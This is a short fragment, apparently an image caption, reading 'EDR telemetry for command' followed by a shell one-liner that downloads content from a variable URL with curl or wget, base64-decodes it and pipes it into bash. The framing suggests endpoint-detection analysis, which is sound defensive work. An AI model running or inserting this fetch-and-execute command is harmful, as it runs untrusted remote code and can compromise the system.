 EDR telemetry for command $(curl -fsSL $URL || wget -q -O- $URL) | base64 -d | /bin/bash